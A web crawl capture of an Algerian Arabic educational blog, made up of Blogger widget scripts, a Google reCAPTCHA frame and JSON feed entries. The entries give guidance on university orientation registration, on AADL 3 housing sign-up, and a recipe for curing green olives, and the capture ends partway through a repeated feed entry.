_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gkZqdFN3ih3rChEoH84_Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982439039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110001761045054595045_1768982436011&_=1768982436016
body_size: 4446
content:
// API callback
jQuery1110001761045054595045_1768982436011({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110001761045054595045_1768982436009&_=1768982436010
body_size: 31592
content:
// API callback
jQuery1110001761045054595045_1768982436009({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك 